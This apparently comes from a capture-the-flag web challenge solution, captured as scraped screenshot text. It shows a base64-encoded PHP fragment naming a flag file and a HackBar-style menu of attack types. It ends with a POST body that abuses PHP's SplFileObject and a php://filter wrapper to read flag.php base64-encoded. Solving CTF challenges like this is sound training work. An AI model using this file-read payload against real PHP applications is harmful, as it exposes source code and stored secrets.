 }
WOW, You web is really good!!!
PD9waHANCiRmbGFnID0gImZwY2xvc2VmcGNsb3NlZnBjbG9zZWZmZmxsbGFhYWdnZy5waHAiOw
Memory Elements Console Sources Network Performance Application Security Lighthouse R
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method
enctype
application/x-www-form-urlencoded
Body
X=SplFileObject&Y=php://filter/read=convert.base64-encode/resource=flag.php